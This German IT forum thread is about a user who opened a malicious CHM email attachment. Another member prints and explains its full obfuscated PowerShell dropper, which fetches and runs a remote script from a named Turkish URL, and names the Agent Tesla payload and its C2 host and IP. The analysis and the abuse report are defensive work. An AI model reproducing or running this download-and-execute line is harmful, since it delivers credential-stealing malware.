Ich habe (höchstwahrscheinlich) einen Virus geöffnet

Hallo zusammen

Tja was soll ich sagen, ich bin gerade eben zu einer der Personen geworden über die ich mich normalerweise lustig mache.

Diese datei habe ich soeben in einem Email Anhang geöffnet (auf meinem privaten PC) https://www.virustotal.com/gui/file/e268f2982e14d363e7f7874696d231701234 ...

Daraufhin hat sich ein leeres Hilfe Fenster geöffnet denn es handelte sich um eine Compiled HTML Help Datei. Dieses Fenster war allerdings leer.

Zu diesem Zeitpunkt war auf meinem win11 Rechner der defender mit allen Sicherheitsfunktionen inkl cloud Schutz aktiv. Die Mail ging vorher auch noch durchs sophos gateway inkl sandbox. Keinerlei Warnungen.

Daraufhin habe ich den PC vom Netzwerk getrennt, einen defender offline scan durchlaufen lassen, per process Explorer und autoruns nach verdächtigen Prozessen gesucht. Alles ohne Ergebnis.

Was meint ihr? Sollte ich den PC einfach abschießen und neu aufsetzen?

Tja was soll ich sagen, ich bin gerade eben zu einer der Personen geworden über die ich mich normalerweise lustig mache.

Diese datei habe ich soeben in einem Email Anhang geöffnet (auf meinem privaten PC) https://www.virustotal.com/gui/file/e268f2982e14d363e7f7874696d231701234 ...

Daraufhin hat sich ein leeres Hilfe Fenster geöffnet denn es handelte sich um eine Compiled HTML Help Datei. Dieses Fenster war allerdings leer.

Zu diesem Zeitpunkt war auf meinem win11 Rechner der defender mit allen Sicherheitsfunktionen inkl cloud Schutz aktiv. Die Mail ging vorher auch noch durchs sophos gateway inkl sandbox. Keinerlei Warnungen.

Daraufhin habe ich den PC vom Netzwerk getrennt, einen defender offline scan durchlaufen lassen, per process Explorer und autoruns nach verdächtigen Prozessen gesucht. Alles ohne Ergebnis.

Was meint ihr? Sollte ich den PC einfach abschießen und neu aufsetzen?

Please also mark the comments that contributed to the solution of the article

Content-Key: 4313031295

Url: https://administrator.de/contentid/4313031295

Printed on: April 27, 2024 at 21:04 o'clock

29 Comments

Latest comment

Hier mal ein breakdown was auf deinem System geschehen ist. Die Hilfedatei hat folgenden Prozess gestartet:

Hier Schritt für Schritt:

$t0 wird hier als iex gespeichert, welches ein Alias für Invoke-Expression ist

sal ist ein Alias für Set-Alias, also wird P als Alias für $t0 festgelegt, $t0 wurde vorhin als Invoke-Expression festgelegt

D.H.: Alles was in P gepiped wird, wird nun mit Invoke-Expression ausgeführt.

Keine Fehlermeldungen ausgeben und still weitermachen

Der Variable $t56fg ist nun das Sicherheitsprotokoll TLS1.2 zugewiesen

Das aktuelle Sicherheitsprotokoll der Sitzung wird auf $t56fg (TLS1.2) festgelegt

VisualBasic Assembly wird in den Alias P (Invoke-Expression) gepiped und somit geladen

Pinge google bis der ping erfolgreich ist

ein Webclient wird erstellt und in $tty gespeichert

Die Datei der angegebenen URL wird geladen und in den Alias P (Invoke-Expression) gepiped und somit ausgeführt.

Soweit ich beurteilen kann, ist die Datei nicht erreichbar.

EDIT: Doch die Datei ist erreichbar. Den Inhalt analysiere ich gerade, er ist obfuskiert.

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle hidden $t0='DE5'.replace('D','I').replace('5','x');sal P $t0;$ErrorActionPreference = 'SilentlyContinue';$t56fg = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = $t56fg;'[void' + '] [Syst' + 'em.Refle' + 'ction.Asse' + 'mbly]::LoadWi' + 'thPartialName(''Microsoft.VisualBasic'')'|P;do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);$tty='(New-'+'Obje'+'ct Ne'+'t.We'+'bCli'+'ent)'|P;$mv= [Microsoft.VisualBasic.Interaction]::CallByname($tty,'Down' + 'load' + 'Str' + 'ing',[Microsoft.VisualBasic.CallType]::Method,'https' + '://meyeks.com.tr/hala.txt')|P Hier Schritt für Schritt:

$t0='DE5'.replace('D','I').replace('5','x') sal P $t0D.H.: Alles was in P gepiped wird, wird nun mit Invoke-Expression ausgeführt.

$ErrorActionPreference = 'SilentlyContinue'; $t56fg = [Enum]::ToObject([System.Net.SecurityProtocolType], 3072);[System.Net.ServicePointManager]::SecurityProtocol = $t56fg;'[void' + '] [Syst' + 'em.Refle' + 'ction.Asse' + 'mbly]::LoadWi' + 'thPartialName(''Microsoft.VisualBasic'')'|P; do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);$tty='(New-'+'Obje'+'ct Ne'+'t.We'+'bCli'+'ent)'|P; $mv= [Microsoft.VisualBasic.Interaction]::CallByname($tty,'Down' + 'load' + 'Str' + 'ing',[Microsoft.VisualBasic.CallType]::Method,'https' + '://meyeks.com.tr/hala.txt')|P Die Datei der angegebenen URL wird geladen und in den Alias P (Invoke-Expression) gepiped und somit ausgeführt.

Soweit ich beurteilen kann, ist die Datei nicht erreichbar.

EDIT: Doch die Datei ist erreichbar. Den Inhalt analysiere ich gerade, er ist obfuskiert.

im Moment kann ich das nicht nachvollziehen. Die Stage 2 ist ziemlich stark obfuskiert. Es scheint als würde eine MSBuild.exe irgendwo hingeschrieben, was diese macht kann ich noch nicht sagen.

Zitat von @aqui:

Mit einem Apple Mac kann man mal wieder nur leise schmunzeln bei sowas und bestätigt die OS Entscheidung einmal mehr!!

Mit einem Apple Mac kann man mal wieder nur leise schmunzeln bei sowas und bestätigt die OS Entscheidung einmal mehr!!

Danke für deinen wertvollen Beitrag zu diesem Thema.

Immer schön draufhaun, damit die Leute künftig aus Angst hier auch noch vorgeführt zu werden lieber die Mail löschen und tun als wär nix gewesen...

Da krieg ich Blutdruck, bei solchem Verhalten! Noch mehr, wenn es von Profis kommt!

Ich finds super von @Frank84, dass er das hier so offen anspricht.

Vielen Dank auch an @chaot1coz für das Aufdröseln, was dabei genau passiert ist, das bringt sicher ganz vielen einen neuen Einblick in solche Dateien und was dabei eigentlich abläuft.

Da krieg ich Blutdruck, bei solchem Verhalten! Noch mehr, wenn es von Profis kommt!

Ich finds super von @Frank84, dass er das hier so offen anspricht.

Vielen Dank auch an @chaot1coz für das Aufdröseln, was dabei genau passiert ist, das bringt sicher ganz vielen einen neuen Einblick in solche Dateien und was dabei eigentlich abläuft.

Zitat von @Drohnald:

Immer schön draufhaun, damit die Leute künftig aus Angst hier auch noch vorgeführt zu werden lieber die Mail löschen und tun als wär nix gewesen...

Da krieg ich Blutdruck, bei solchem Verhalten! Noch mehr, wenn es von Profis kommt!

Ich finds super von @Frank84, dass er das hier so offen anspricht.

Vielen Dank auch an @chaot1coz für das Aufdröseln, was dabei genau passiert ist, das bringt sicher ganz vielen einen neuen Einblick in solche Dateien und was dabei eigentlich abläuft.

Immer schön draufhaun, damit die Leute künftig aus Angst hier auch noch vorgeführt zu werden lieber die Mail löschen und tun als wär nix gewesen...

Da krieg ich Blutdruck, bei solchem Verhalten! Noch mehr, wenn es von Profis kommt!

Ich finds super von @Frank84, dass er das hier so offen anspricht.

Vielen Dank auch an @chaot1coz für das Aufdröseln, was dabei genau passiert ist, das bringt sicher ganz vielen einen neuen Einblick in solche Dateien und was dabei eigentlich abläuft.

Dem schließ ich mich voll und ganz an!

So, so gehts weiter:



die Datei, die geladen wird ist ein weiteres Powershell-Skript, welches eine DLL enthält, die dynamisch in den Prozess MSBuild.exe geladen wird. Diese DLL ist der Trojaner "Agent Tesla" und verbindet sich mit dem Command&Control-Server ftp.logistor.hu (185.33.54.2) und erwartet dann von diesem Befehle. Bei meinen Tests kamen bisher keine Befehle an.

die Datei, die geladen wird ist ein weiteres Powershell-Skript, welches eine DLL enthält, die dynamisch in den Prozess MSBuild.exe geladen wird. Diese DLL ist der Trojaner "Agent Tesla" und verbindet sich mit dem Command&Control-Server ftp.logistor.hu (185.33.54.2) und erwartet dann von diesem Befehle. Bei meinen Tests kamen bisher keine Befehle an.

Tools: Texteditor (Sublime),VS Code, Hyper-V, Wireshark.



Wenn du mir sagst wie dein PC heißt (PN), kann ich dir sagen ob etwas davon hochgeladen wurde.

Wenn du mir sagst wie dein PC heißt (PN), kann ich dir sagen ob etwas davon hochgeladen wurde.

Bei mir etwa 30 Sekunden nach Start des PS-Skriptes. Ich weiß allerdings nicht, wie viel Zeit vom Öffnen der chm-Datei bis dahin vergeht.



Danke für das Lob. Ich habe den Abuse direkt gemeldet und innerhalb kurzer Zeit eine Antwort bekommen:



Und tatsächlich liefert https://meyeks.com.tr/hala.txt jetzt nur noch einen 404!

Sehr vorbildlicher Hoster, so schnell habe ich noch nie eine Antwort auf sowas bekommen!

Damit ist die Malware (fürs Erste) unscharf 👍🏻

Und tatsächlich liefert https://meyeks.com.tr/hala.txt jetzt nur noch einen 404!

Sehr vorbildlicher Hoster, so schnell habe ich noch nie eine Antwort auf sowas bekommen!

Damit ist die Malware (fürs Erste) unscharf 👍🏻

Ich habe es nochmal gemeldet

Zitat von @Frank84:

Damit hast du jetzt wahrscheinlich hunderten/tausenden (?) Menschen den Arsch gerettet.

Und damit wir hier vielleicht noch etwas mehr lernen können: konntest du feststellen ob die Passwörter tatsächlich aus den Browsern ausgelesen wurden? Denn es ist ja leider glaube ich wirklich so, dass die meisten Browser die Passwörter unverschlüsselt lokal zwischenspeichern. Würden hier Manager wie Bitwarden Abhilfe schaffen?

Damit hast du jetzt wahrscheinlich hunderten/tausenden (?) Menschen den Arsch gerettet.

Und damit wir hier vielleicht noch etwas mehr lernen können: konntest du feststellen ob die Passwörter tatsächlich aus den Browsern ausgelesen wurden? Denn es ist ja leider glaube ich wirklich so, dass die meisten Browser die Passwörter unverschlüsselt lokal zwischenspeichern. Würden hier Manager wie Bitwarden Abhilfe schaffen?

Zu dem Inhalt der Dateien kann ich nichts sagen. Üblicherweise sind es aber ausgelesene Passwörter aus den gängigen Browsern und anderen Programmen.